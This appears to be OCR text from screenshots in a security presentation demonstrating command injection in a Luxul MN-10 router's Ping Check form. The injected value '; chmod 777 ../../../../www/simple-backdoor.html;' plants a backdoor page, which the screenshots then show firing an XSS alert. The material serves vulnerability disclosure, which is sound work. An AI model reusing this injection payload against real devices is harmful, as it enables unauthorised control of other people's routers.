 LUXUL
Simply Connected
Model:
MN-10
Firmware version:
1.1.2
Quick Setup
; chmod 777 ../../../../www/simple-backdoor.html;
Ping Check
Ping Type
?
IP Address or HostName
?
IPv4
chmod 777 ../../../../www/simple-backdo
Simple Backdoor - PoC!
Not secure
192.168.0.1/simple-backdoor.html
192.168.0.1 says
XSS via Backdoor Page!
OK